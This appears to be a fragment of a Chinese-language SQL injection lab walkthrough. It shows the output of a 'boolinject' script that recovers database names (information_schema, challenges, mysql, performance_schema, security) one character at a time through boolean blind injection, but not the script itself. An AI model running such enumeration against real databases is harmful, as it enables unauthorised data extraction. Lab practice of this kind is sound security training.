 运行:
boolinject
information_schema,challenges,mysql,performance_sc
information_schema,challenges,mysql,performance_sch
information_schema,challenges,mysql,performance_sche
information_schema,challenges,mysql,performance_schem
information_schema,challenges,mysql,performance_schema
information_schema,challenges,mysql,performance_schema,
information_schema,challenges,mysql,performance_schema,s
information_schema,challenges,mysql,performance_schema,se
information_schema,challenges,mysql,performance_schema,sec
information_schema,challenges,mysql,performance_schema,secu
information_schema,challenges,mysql,performance_schema,secur
information_schema,challenges,mysql,performance_schema,securi
information_schema,challenges,mysql,performance_schema,securit
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security
information_schema,challenges,mysql,performance_schema,security